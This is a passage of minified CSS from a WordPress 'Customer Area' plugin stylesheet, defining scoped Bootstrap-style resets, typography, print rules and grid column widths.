.cuar-css-wrapper progress,body.customer-area-active .cuar-css-wrapper video{display:inline-block;vertical-align:baseline}body.customer-area-active .cuar-css-wrapper audio:not([controls]){display:none;height:0}body.customer-area-active .cuar-css-wrapper [hidden],body.customer-area-active .cuar-css-wrapper template{display:none}body.customer-area-active .cuar-css-wrapper a{background:transparent}body.customer-area-active .cuar-css-wrapper a:active,body.customer-area-active .cuar-css-wrapper a:hover{outline:0}body.customer-area-active .cuar-css-wrapper abbr[title]{border-bottom:1px dotted}body.customer-area-active .cuar-css-wrapper b,body.customer-area-active .cuar-css-wrapper strong{font-weight:600}body.customer-area-active .cuar-css-wrapper dfn{font-style:italic}body.customer-area-active .cuar-css-wrapper h1{font-size:2em;margin:.67em 0}body.customer-area-active .cuar-css-wrapper mark{background:#ff0;color:#000}body.customer-area-active .cuar-css-wrapper small{font-size:80%}body.customer-area-active .cuar-css-wrapper sub,body.customer-area-active .cuar-css-wrapper sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}body.customer-area-active .cuar-css-wrapper sup{top:-.5em}body.customer-area-active .cuar-css-wrapper sub{bottom:-.25em}body.customer-area-active .cuar-css-wrapper img{border:0}body.customer-area-active .cuar-css-wrapper svg:not(:root){overflow:hidden}body.customer-area-active .cuar-css-wrapper figure{margin:1em 40px}body.customer-area-active .cuar-css-wrapper hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0}body.customer-area-active .cuar-css-wrapper pre{overflow:auto}body.customer-area-active .cuar-css-wrapper code,body.customer-area-active .cuar-css-wrapper kbd,body.customer-area-active .cuar-css-wrapper pre,body.customer-area-active .cuar-css-wrapper samp{font-family:monospace,monospace;font-size:1em}body.customer-area-active .cuar-css-wrapper button,body.customer-area-active .cuar-css-wrapper input,body.customer-area-active .cuar-css-wrapper optgroup,body.customer-area-active .cuar-css-wrapper select,body.customer-area-active .cuar-css-wrapper textarea{color:inherit;font:inherit;margin:0}body.customer-area-active .cuar-css-wrapper button{overflow:visible}body.customer-area-active .cuar-css-wrapper button,body.customer-area-active .cuar-css-wrapper select{text-transform:none}body.customer-area-active .cuar-css-wrapper button,body.customer-area-active .cuar-css-wrapper input[type=button],body.customer-area-active .cuar-css-wrapper input[type=reset],body.customer-area-active .cuar-css-wrapper input[type=submit]{-webkit-appearance:button;cursor:pointer}body.customer-area-active .cuar-css-wrapper button[disabled],body.customer-area-active .cuar-css-wrapper input[disabled]{cursor:default}body.customer-area-active .cuar-css-wrapper button::-moz-focus-inner,body.customer-area-active .cuar-css-wrapper input::-moz-focus-inner{border:0;padding:0}body.customer-area-active .cuar-css-wrapper input{line-height:normal}body.customer-area-active .cuar-css-wrapper input[type=checkbox],body.customer-area-active .cuar-css-wrapper input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}body.customer-area-active .cuar-css-wrapper input[type=number]::-webkit-inner-spin-button,body.customer-area-active .cuar-css-wrapper input[type=number]::-webkit-outer-spin-button{height:auto}body.customer-area-active .cuar-css-wrapper input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;box-sizing:content-box}body.customer-area-active .cuar-css-wrapper input[type=search]::-webkit-search-cancel-button,body.customer-area-active .cuar-css-wrapper input[type=search]::-webkit-search-decoration{-webkit-appearance:none}body.customer-area-active .cuar-css-wrapper fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}body.customer-area-active .cuar-css-wrapper textarea{overflow:auto}body.customer-area-active .cuar-css-wrapper optgroup{font-weight:700}body.customer-area-active .cuar-css-wrapper table{border-collapse:collapse;border-spacing:0}body.customer-area-active .cuar-css-wrapper td,body.customer-area-active .cuar-css-wrapper th{padding:0}@media print{body.customer-area-active .cuar-css-wrapper *{text-shadow:none!important;color:#000!important;background:transparent!important;-webkit-box-shadow:none!important;box-shadow:none!important}body.customer-area-active .cuar-css-wrapper a,body.customer-area-active .cuar-css-wrapper a:visited{text-decoration:underline}body.customer-area-active .cuar-css-wrapper a[href]:after{content:" (" attr(href) ")"}body.customer-area-active .cuar-css-wrapper abbr[title]:after{content:" (" attr(title) ")"}body.customer-area-active .cuar-css-wrapper a[href^="#"]:after,body.customer-area-active .cuar-css-wrapper a[href^="javascript:"]:after{content:""}body.customer-area-active .cuar-css-wrapper blockquote,body.customer-area-active .cuar-css-wrapper pre{border:1px solid #999;page-break-inside:avoid}body.customer-area-active .cuar-css-wrapper thead{display:table-header-group}body.customer-area-active .cuar-css-wrapper img,body.customer-area-active .cuar-css-wrapper tr{page-break-inside:avoid}body.customer-area-active .cuar-css-wrapper img{max-width:100%!important}body.customer-area-active .cuar-css-wrapper h2,body.customer-area-active .cuar-css-wrapper h3,body.customer-area-active .cuar-css-wrapper p{orphans:3;widows:3}body.customer-area-active .cuar-css-wrapper h2,body.customer-area-active .cuar-css-wrapper h3{page-break-after:avoid}body.customer-area-active .cuar-css-wrapper select{background:#fff!important}body.customer-area-active .cuar-css-wrapper .navbar{display:none}body.customer-area-active .cuar-css-wrapper .table td,body.customer-area-active .cuar-css-wrapper .table th{background-color:#fff!important}body.customer-area-active .cuar-css-wrapper .btn>.caret,body.customer-area-active .cuar-css-wrapper .dropup>.btn>.caret{border-top-color:#000!important}body.customer-area-active .cuar-css-wrapper .label{border:1px solid #000}body.customer-area-active .cuar-css-wrapper .table{border-collapse:collapse!important}body.customer-area-active .cuar-css-wrapper .table-bordered td,body.customer-area-active .cuar-css-wrapper .table-bordered th{border:1px solid #ddd!important}}body.customer-area-active .cuar-css-wrapper *,body.customer-area-active .cuar-css-wrapper :after,body.customer-area-active .cuar-css-wrapper :before{-webkit-box-sizing:border-box;box-sizing:border-box}body.customer-area-active .cuar-css-wrapper button,body.customer-area-active .cuar-css-wrapper input,body.customer-area-active .cuar-css-wrapper select,body.customer-area-active .cuar-css-wrapper textarea{font-family:inherit;font-size:inherit;line-height:inherit}body.customer-area-active .cuar-css-wrapper a:focus,body.customer-area-active .cuar-css-wrapper a:hover{color:#444;text-decoration:underline}body.customer-area-active .cuar-css-wrapper a:focus{outline:0;outline-offset:-2px}body.customer-area-active .cuar-css-wrapper figure{margin:0}body.customer-area-active .cuar-css-wrapper img{vertical-align:middle}body.customer-area-active .cuar-css-wrapper .img-responsive{display:block;width:100%\9;max-width:100%;height:auto}body.customer-area-active .cuar-css-wrapper .img-rounded{border-radius:3px}body.customer-area-active .cuar-css-wrapper .img-thumbnail{padding:4px;line-height:1.49;background-color:#fff;border:1px solid #ddd;border-radius:1px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;width:100%\9;max-width:100%;height:auto}body.customer-area-active .cuar-css-wrapper .img-circle{border-radius:50%}body.customer-area-active .cuar-css-wrapper hr{margin-top:19px;margin-bottom:19px;border:0;border-top:1px solid #d7d6d5}body.customer-area-active .cuar-css-wrapper .sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}body.customer-area-active .cuar-css-wrapper .sr-only-focusable:active,body.customer-area-active .cuar-css-wrapper .sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}body.customer-area-active .cuar-css-wrapper a.link-unstyled{color:#666}body.customer-area-active .cuar-css-wrapper a.link-unstyled:active,body.customer-area-active .cuar-css-wrapper a.link-unstyled:focus,body.customer-area-active .cuar-css-wrapper a.link-unstyled:hover{color:#222;text-decoration:none}body.customer-area-active .cuar-css-wrapper .h1,body.customer-area-active .cuar-css-wrapper .h2,body.customer-area-active .cuar-css-wrapper .h3,body.customer-area-active .cuar-css-wrapper .h4,body.customer-area-active .cuar-css-wrapper .h5,body.customer-area-active .cuar-css-wrapper .h6,body.customer-area-active .cuar-css-wrapper h1,body.customer-area-active .cuar-css-wrapper h2,body.customer-area-active .cuar-css-wrapper h3,body.customer-area-active .cuar-css-wrapper h4,body.customer-area-active .cuar-css-wrapper h5,body.customer-area-active .cuar-css-wrapper h6{font-family:inherit;font-weight:600;line-height:1.1;color:inherit;text-rendering:optimizelegibility}body.customer-area-active .cuar-css-wrapper .h1 .small,body.customer-area-active .cuar-css-wrapper .h1 small,body.customer-area-active .cuar-css-wrapper .h2 .small,body.customer-area-active .cuar-css-wrapper .h2 small,body.customer-area-active .cuar-css-wrapper .h3 .small,body.customer-area-active .cuar-css-wrapper .h3 small,body.customer-area-active .cuar-css-wrapper .h4 .small,body.customer-area-active .cuar-css-wrapper .h4 small,body.customer-area-active .cuar-css-wrapper .h5 .small,body.customer-area-active .cuar-css-wrapper .h5 small,body.customer-area-active .cuar-css-wrapper .h6 .small,body.customer-area-active .cuar-css-wrapper .h6 small,body.customer-area-active .cuar-css-wrapper h1 .small,body.customer-area-active .cuar-css-wrapper h1 small,body.customer-area-active .cuar-css-wrapper h2 .small,body.customer-area-active .cuar-css-wrapper h2 small,body.customer-area-active .cuar-css-wrapper h3 .small,body.customer-area-active .cuar-css-wrapper h3 small,body.customer-area-active .cuar-css-wrapper h4 .small,body.customer-area-active .cuar-css-wrapper h4 small,body.customer-area-active .cuar-css-wrapper h5 .small,body.customer-area-active .cuar-css-wrapper h5 small,body.customer-area-active .cuar-css-wrapper h6 .small,body.customer-area-active .cuar-css-wrapper h6 small{font-weight:400;line-height:1;color:rgba(35,32,30,.408)}body.customer-area-active .cuar-css-wrapper .h1,body.customer-area-active .cuar-css-wrapper .h2,body.customer-area-active .cuar-css-wrapper .h3,body.customer-area-active .cuar-css-wrapper h1,body.customer-area-active .cuar-css-wrapper h2,body.customer-area-active .cuar-css-wrapper h3{margin-top:19px;margin-bottom:9.5px}body.customer-area-active .cuar-css-wrapper .h1 .small,body.customer-area-active .cuar-css-wrapper .h1 small,body.customer-area-active .cuar-css-wrapper .h2 .small,body.customer-area-active .cuar-css-wrapper .h2 small,body.customer-area-active .cuar-css-wrapper .h3 .small,body.customer-area-active .cuar-css-wrapper .h3 small,body.customer-area-active .cuar-css-wrapper h1 .small,body.customer-area-active .cuar-css-wrapper h1 small,body.customer-area-active .cuar-css-wrapper h2 .small,body.customer-area-active .cuar-css-wrapper h2 small,body.customer-area-active .cuar-css-wrapper h3 .small,body.customer-area-active .cuar-css-wrapper h3 small{font-size:75%}body.customer-area-active .cuar-css-wrapper .h4,body.customer-area-active .cuar-css-wrapper .h5,body.customer-area-active .cuar-css-wrapper .h6,body.customer-area-active .cuar-css-wrapper h4,body.customer-area-active .cuar-css-wrapper h5,body.customer-area-active .cuar-css-wrapper h6{margin-top:9.5px;margin-bottom:9.5px}body.customer-area-active .cuar-css-wrapper .h4 .small,body.customer-area-active .cuar-css-wrapper .h4 small,body.customer-area-active .cuar-css-wrapper .h5 .small,body.customer-area-active .cuar-css-wrapper .h5 small,body.customer-area-active .cuar-css-wrapper .h6 .small,body.customer-area-active .cuar-css-wrapper .h6 small,body.customer-area-active .cuar-css-wrapper h4 .small,body.customer-area-active .cuar-css-wrapper h4 small,body.customer-area-active .cuar-css-wrapper h5 .small,body.customer-area-active .cuar-css-wrapper h5 small,body.customer-area-active .cuar-css-wrapper h6 .small,body.customer-area-active .cuar-css-wrapper h6 small{font-size:88%}body.customer-area-active .cuar-css-wrapper .h1 .small,body.customer-area-active .cuar-css-wrapper h1 small{font-size:70%}body.customer-area-active .cuar-css-wrapper .h1,body.customer-area-active .cuar-css-wrapper h1{font-size:30px}body.customer-area-active .cuar-css-wrapper .h2,body.customer-area-active .cuar-css-wrapper h2{font-size:24px}body.customer-area-active .cuar-css-wrapper .h3,body.customer-area-active .cuar-css-wrapper h3{font-size:18px}body.customer-area-active .cuar-css-wrapper .h4,body.customer-area-active .cuar-css-wrapper h4{font-size:15px}body.customer-area-active .cuar-css-wrapper .h5,body.customer-area-active .cuar-css-wrapper h5{font-size:13px}body.customer-area-active .cuar-css-wrapper .h6,body.customer-area-active .cuar-css-wrapper h6{font-size:11px;color:rgba(35,32,30,.408)}body.customer-area-active .cuar-css-wrapper p{margin:0 0 9.5px}body.customer-area-active .cuar-css-wrapper .lead{margin-bottom:19px;font-size:14px;font-weight:300;line-height:1.4}@media (min-width:768px){body.customer-area-active .cuar-css-wrapper .lead{font-size:19.5px}}body.customer-area-active .cuar-css-wrapper .small,body.customer-area-active .cuar-css-wrapper small{font-size:84%}body.customer-area-active .cuar-css-wrapper cite{font-style:normal}body.customer-area-active .cuar-css-wrapper .mark,body.customer-area-active .cuar-css-wrapper mark{background-color:#ffc107;padding:.2em}body.customer-area-active .cuar-css-wrapper .text-left{text-align:left!important}body.customer-area-active .cuar-css-wrapper .text-right{text-align:right!important}body.customer-area-active .cuar-css-wrapper .text-center{text-align:center!important}body.customer-area-active .cuar-css-wrapper .text-justify{text-align:justify!important}body.customer-area-active .cuar-css-wrapper .text-nowrap{white-space:nowrap!important}body.customer-area-active .cuar-css-wrapper .text-lowercase{text-transform:lowercase}body.customer-area-active .cuar-css-wrapper .text-uppercase{text-transform:uppercase}body.customer-area-active .cuar-css-wrapper .text-capitalize{text-transform:capitalize}body.customer-area-active .cuar-css-wrapper .page-header{padding-bottom:16.5px;margin:38px 0 19px;border-bottom:1px solid #d7d6d5}body.customer-area-active .cuar-css-wrapper .content-header{text-align:center;margin-top:15px;margin-bottom:40px}body.customer-area-active .cuar-css-wrapper .content-header h1,body.customer-area-active .cuar-css-wrapper .content-header h2,body.customer-area-active .cuar-css-wrapper .content-header h3,body.customer-area-active .cuar-css-wrapper .content-header h4{line-height:30px}body.customer-area-active .cuar-css-wrapper .micro-header{color:#999;text-align:center;font-weight:400;margin-bottom:20px}body.customer-area-active .cuar-css-wrapper ol,body.customer-area-active .cuar-css-wrapper ul{padding:0;margin-top:0;margin-bottom:9.5px}body.customer-area-active .cuar-css-wrapper ol ol,body.customer-area-active .cuar-css-wrapper ol ul,body.customer-area-active .cuar-css-wrapper ul ol,body.customer-area-active .cuar-css-wrapper ul ul{margin-bottom:0}body.customer-area-active .cuar-css-wrapper .list-unstyled{padding-left:0;list-style:none}body.customer-area-active .cuar-css-wrapper .list-inline{padding-left:0;list-style:none;margin-left:-5px}body.customer-area-active .cuar-css-wrapper .list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}body.customer-area-active .cuar-css-wrapper dl{margin-top:0;margin-bottom:19px}body.customer-area-active .cuar-css-wrapper dd,body.customer-area-active .cuar-css-wrapper dt{line-height:1.49}body.customer-area-active .cuar-css-wrapper dt{font-weight:700}body.customer-area-active .cuar-css-wrapper dd{margin-left:0}body.customer-area-active .cuar-css-wrapper .dl-horizontal dd:after,body.customer-area-active .cuar-css-wrapper .dl-horizontal dd:before{content:" ";display:table}body.customer-area-active .cuar-css-wrapper .dl-horizontal dd:after{clear:both}@media (min-width:480px){body.customer-area-active .cuar-css-wrapper .dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap}body.customer-area-active .cuar-css-wrapper .dl-horizontal dd{margin-left:180px}}body.customer-area-active .cuar-css-wrapper abbr[data-original-title],body.customer-area-active .cuar-css-wrapper abbr[title]{cursor:help;border-bottom:1px dotted #878582}body.customer-area-active .cuar-css-wrapper .initialism{font-size:90%;text-transform:uppercase}body.customer-area-active .cuar-css-wrapper blockquote{padding:9.5px 19px;margin:0 0 19px;font-size:16.25px;border-left:5px solid #d7d6d5}body.customer-area-active .cuar-css-wrapper blockquote ol:last-child,body.customer-area-active .cuar-css-wrapper blockquote p:last-child,body.customer-area-active .cuar-css-wrapper blockquote ul:last-child{margin-bottom:0}body.customer-area-active .cuar-css-wrapper blockquote.blockquote-rounded{border-radius:11px}body.customer-area-active .cuar-css-wrapper blockquote.blockquote-thin{border-width:3px}body.customer-area-active .cuar-css-wrapper blockquote .small,body.customer-area-active .cuar-css-wrapper blockquote footer,body.customer-area-active .cuar-css-wrapper blockquote small{display:block;font-size:80%;line-height:1.49;color:#878582}body.customer-area-active .cuar-css-wrapper blockquote .small:before,body.customer-area-active .cuar-css-wrapper blockquote footer:before,body.customer-area-active .cuar-css-wrapper blockquote small:before{content:"\2014 \00A0"}body.customer-area-active .cuar-css-wrapper .blockquote-reverse,body.customer-area-active .cuar-css-wrapper blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #d7d6d5;border-left:0;text-align:right}body.customer-area-active .cuar-css-wrapper .blockquote-reverse .small:before,body.customer-area-active .cuar-css-wrapper .blockquote-reverse footer:before,body.customer-area-active .cuar-css-wrapper .blockquote-reverse small:before,body.customer-area-active .cuar-css-wrapper blockquote.pull-right .small:before,body.customer-area-active .cuar-css-wrapper blockquote.pull-right footer:before,body.customer-area-active .cuar-css-wrapper blockquote.pull-right small:before{content:""}body.customer-area-active .cuar-css-wrapper .blockquote-reverse .small:after,body.customer-area-active .cuar-css-wrapper .blockquote-reverse footer:after,body.customer-area-active .cuar-css-wrapper .blockquote-reverse small:after,body.customer-area-active .cuar-css-wrapper blockquote.pull-right .small:after,body.customer-area-active .cuar-css-wrapper blockquote.pull-right footer:after,body.customer-area-active .cuar-css-wrapper blockquote.pull-right small:after{content:"\00A0 \2014"}body.customer-area-active .cuar-css-wrapper blockquote:after,body.customer-area-active .cuar-css-wrapper blockquote:before{content:""}body.customer-area-active .cuar-css-wrapper address{margin-bottom:19px;font-style:normal;line-height:1.49}body.customer-area-active .cuar-css-wrapper .dropcap{min-height:75px}body.customer-area-active .cuar-css-wrapper .dropcap:first-letter{font-family:"Droid Serif",serif;float:left;color:#555;font-size:60px;font-weight:600;line-height:45px;padding:5px;margin:0 5px 0 0}body.customer-area-active .cuar-css-wrapper .dropcap.lead:first-letter{font-size:90px;line-height:25px}body.customer-area-active .cuar-css-wrapper .dropcap.dropcap-fill:first-letter{border-radius:6px;color:#fff;margin:0 10px 0 0}body.customer-area-active .cuar-css-wrapper .dropcap.lead.dropcap-fill:first-letter{border-radius:6px;color:#fff;margin:0 10px 0 0;padding-bottom:26px}body.customer-area-active .cuar-css-wrapper hr{margin:35px 0;border-top:1px solid #d6d6d6}body.customer-area-active .cuar-css-wrapper hr.alt{border-top:1px dashed #d6d6d6}body.customer-area-active .cuar-css-wrapper hr.short{margin:20px 0}body.customer-area-active .cuar-css-wrapper hr.tall{margin:55px 0}body.customer-area-active .cuar-css-wrapper hr.dotted{border-style:dotted}body.customer-area-active .cuar-css-wrapper .divider{height:1px;margin:25px 0;background:#d6d6d6}body.customer-area-active .cuar-css-wrapper code,body.customer-area-active .cuar-css-wrapper kbd,body.customer-area-active .cuar-css-wrapper pre,body.customer-area-active .cuar-css-wrapper samp{font-family:Menlo,Monaco,Consolas,Courier New,monospace}body.customer-area-active .cuar-css-wrapper code{padding:2px 4px;font-size:90%;color:#706d6a;background-color:#f4f3f2;border-radius:1px}body.customer-area-active .cuar-css-wrapper kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:0;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}body.customer-area-active .cuar-css-wrapper kbd kbd{padding:0;font-size:100%;-webkit-box-shadow:none;box-shadow:none}body.customer-area-active .cuar-css-wrapper pre{display:block;padding:9px;margin:0 0 9.5px;font-size:12px;line-height:1.49;word-break:break-all;word-wrap:break-word;color:#706d6a;background-color:#f4f3f2;border:1px solid #fff;border-radius:1px;white-space:pre}body.customer-area-active .cuar-css-wrapper pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}body.customer-area-active .cuar-css-wrapper .pre-scrollable{max-height:340px;overflow-y:scroll}body.customer-area-active .cuar-css-wrapper .container{margin-right:auto;margin-left:auto;padding-left:11px;padding-right:11px}body.customer-area-active .cuar-css-wrapper .container:after,body.customer-area-active .cuar-css-wrapper .container:before{content:" ";display:table}body.customer-area-active .cuar-css-wrapper .container:after{clear:both}@media (min-width:768px){body.customer-area-active .cuar-css-wrapper .container{width:742px}}@media (min-width:992px){body.customer-area-active .cuar-css-wrapper .container{width:962px}}@media (min-width:1140px){body.customer-area-active .cuar-css-wrapper .container{width:1062px}}@media (min-width:1400px){body.customer-area-active .cuar-css-wrapper .container{width:1302px}}body.customer-area-active .cuar-css-wrapper .container-sm{max-width:640px}body.customer-area-active .cuar-css-wrapper .container-md{max-width:860px}body.customer-area-active .cuar-css-wrapper .container-lg{max-width:1000px}body.customer-area-active .cuar-css-wrapper .container-xl{max-width:1200px}body.customer-area-active .cuar-css-wrapper .container-fluid{margin-right:auto;margin-left:auto;padding-left:11px;padding-right:11px}body.customer-area-active .cuar-css-wrapper .container-fluid:after,body.customer-area-active .cuar-css-wrapper .container-fluid:before{content:" ";display:table}body.customer-area-active .cuar-css-wrapper .container-fluid:after{clear:both}body.customer-area-active .cuar-css-wrapper .row{margin-left:-11px;margin-right:-11px}body.customer-area-active .cuar-css-wrapper .row:after,body.customer-area-active .cuar-css-wrapper .row:before{content:" ";display:table}body.customer-area-active .cuar-css-wrapper .row:after{clear:both}body.customer-area-active .cuar-css-wrapper .col-lg-1,body.customer-area-active .cuar-css-wrapper .col-lg-2,body.customer-area-active .cuar-css-wrapper .col-lg-3,body.customer-area-active .cuar-css-wrapper .col-lg-4,body.customer-area-active .cuar-css-wrapper .col-lg-5,body.customer-area-active .cuar-css-wrapper .col-lg-6,body.customer-area-active .cuar-css-wrapper .col-lg-7,body.customer-area-active .cuar-css-wrapper .col-lg-8,body.customer-area-active .cuar-css-wrapper .col-lg-9,body.customer-area-active .cuar-css-wrapper .col-lg-10,body.customer-area-active .cuar-css-wrapper .col-lg-11,body.customer-area-active .cuar-css-wrapper .col-lg-12,body.customer-area-active .cuar-css-wrapper .col-md-1,body.customer-area-active .cuar-css-wrapper .col-md-2,body.customer-area-active .cuar-css-wrapper .col-md-3,body.customer-area-active .cuar-css-wrapper .col-md-4,body.customer-area-active .cuar-css-wrapper .col-md-5,body.customer-area-active .cuar-css-wrapper .col-md-6,body.customer-area-active .cuar-css-wrapper .col-md-7,body.customer-area-active .cuar-css-wrapper .col-md-8,body.customer-area-active .cuar-css-wrapper .col-md-9,body.customer-area-active .cuar-css-wrapper .col-md-10,body.customer-area-active .cuar-css-wrapper .col-md-11,body.customer-area-active .cuar-css-wrapper .col-md-12,body.customer-area-active .cuar-css-wrapper .col-sm-1,body.customer-area-active .cuar-css-wrapper .col-sm-2,body.customer-area-active .cuar-css-wrapper .col-sm-3,body.customer-area-active .cuar-css-wrapper .col-sm-4,body.customer-area-active .cuar-css-wrapper .col-sm-5,body.customer-area-active .cuar-css-wrapper .col-sm-6,body.customer-area-active .cuar-css-wrapper .col-sm-7,body.customer-area-active .cuar-css-wrapper .col-sm-8,body.customer-area-active .cuar-css-wrapper .col-sm-9,body.customer-area-active .cuar-css-wrapper .col-sm-10,body.customer-area-active .cuar-css-wrapper .col-sm-11,body.customer-area-active .cuar-css-wrapper .col-sm-12,body.customer-area-active .cuar-css-wrapper .col-xl-1,body.customer-area-active .cuar-css-wrapper .col-xl-2,body.customer-area-active .cuar-css-wrapper .col-xl-3,body.customer-area-active .cuar-css-wrapper .col-xl-4,body.customer-area-active .cuar-css-wrapper .col-xl-5,body.customer-area-active .cuar-css-wrapper .col-xl-6,body.customer-area-active .cuar-css-wrapper .col-xl-7,body.customer-area-active .cuar-css-wrapper .col-xl-8,body.customer-area-active .cuar-css-wrapper .col-xl-9,body.customer-area-active .cuar-css-wrapper .col-xl-10,body.customer-area-active .cuar-css-wrapper .col-xl-11,body.customer-area-active .cuar-css-wrapper .col-xl-12,body.customer-area-active .cuar-css-wrapper .col-xs-1,body.customer-area-active .cuar-css-wrapper .col-xs-2,body.customer-area-active .cuar-css-wrapper .col-xs-3,body.customer-area-active .cuar-css-wrapper .col-xs-4,body.customer-area-active .cuar-css-wrapper .col-xs-5,body.customer-area-active .cuar-css-wrapper .col-xs-6,body.customer-area-active .cuar-css-wrapper .col-xs-7,body.customer-area-active .cuar-css-wrapper .col-xs-8,body.customer-area-active .cuar-css-wrapper .col-xs-9,body.customer-area-active .cuar-css-wrapper .col-xs-10,body.customer-area-active .cuar-css-wrapper .col-xs-11,body.customer-area-active .cuar-css-wrapper .col-xs-12{position:relative;min-height:1px;padding-left:11px;padding-right:11px}body.customer-area-active .cuar-css-wrapper .col-xs-1,body.customer-area-active .cuar-css-wrapper .col-xs-2,body.customer-area-active .cuar-css-wrapper .col-xs-3,body.customer-area-active .cuar-css-wrapper .col-xs-4,body.customer-area-active .cuar-css-wrapper .col-xs-5,body.customer-area-active .cuar-css-wrapper .col-xs-6,body.customer-area-active .cuar-css-wrapper .col-xs-7,body.customer-area-active .cuar-css-wrapper .col-xs-8,body.customer-area-active .cuar-css-wrapper .col-xs-9,body.customer-area-active .cuar-css-wrapper .col-xs-10,body.customer-area-active .cuar-css-wrapper .col-xs-11,body.customer-area-active .cuar-css-wrapper .col-xs-12,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-1,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-2,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-3,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-4,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-5,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-6,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-7,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-8,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-9,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-10,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-11,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-12{float:left}body.customer-area-active .cuar-css-wrapper .col-xs-12,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-12{width:100%}body.customer-area-active .cuar-css-wrapper .col-xs-11,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-11{width:91.66666667%}body.customer-area-active .cuar-css-wrapper .col-xs-10,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-10{width:83.33333333%}body.customer-area-active .cuar-css-wrapper .col-xs-9,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-9{width:75%}body.customer-area-active .cuar-css-wrapper .col-xs-8,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-8{width:66.66666667%}body.customer-area-active .cuar-css-wrapper .col-xs-7,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-7{width:58.33333333%}body.customer-area-active .cuar-css-wrapper .col-xs-6,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-6{width:50%}body.customer-area-active .cuar-css-wrapper .col-xs-5,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-5{width:41.66666667%}body.customer-area-active .cuar-css-wrapper .col-xs-4,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-4{width:33.33333333%}body.customer-area-active .cuar-css-wrapper .col-xs-3,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-3{width:25%}body.customer-area-active .cuar-css-wrapper .col-xs-2,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-2{width:16.66666667%}body.customer-area-active .cuar-css-wrapper .col-xs-1,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-1{width:8.33333333%}body.customer-area-active .cuar-css-wrapper .col-xs-pull-12,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-pull-12{right:100%}body.customer-area-active .cuar-css-wrapper .col-xs-pull-11,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-pull-11{right:91.66666667%}body.customer-area-active .cuar-css-wrapper .col-xs-pull-10,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-pull-10{right:83.33333333%}body.customer-area-active .cuar-css-wrapper .col-xs-pull-9,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-pull-9{right:75%}body.customer-area-active .cuar-css-wrapper .col-xs-pull-8,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-pull-8{right:66.66666667%}body.customer-area-active .cuar-css-wrapper .col-xs-pull-7,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-pull-7{right:58.33333333%}body.customer-area-active .cuar-css-wrapper .col-xs-pull-6,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-pull-6{right:50%}body.customer-area-active .cuar-css-wrapper .col-xs-pull-5,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-pull-5{right:41.66666667%}body.customer-area-active .cuar-css-wrapper .col-xs-pull-4,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-pull-4{right:33.33333333%}body.customer-area-active .cuar-css-wrapper .col-xs-pull-3,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-pull-3{right:25%}body.customer-area-active .cuar-css-wrapper .col-xs-pull-2,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-pull-2{right:16.66666667%}body.customer-area-active .cuar-css-wrapper .col-xs-pull-1,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-pull-1{right:8.33333333%}body.customer-area-active .cuar-css-wrapper .col-xs-pull-0,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-pull-0{right:auto}body.customer-area-active .cuar-css-wrapper .col-xs-push-12,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-push-12{left:100%}body.customer-area-active .cuar-css-wrapper .col-xs-push-11,body.customer-area-active.customer-area-grid-xs 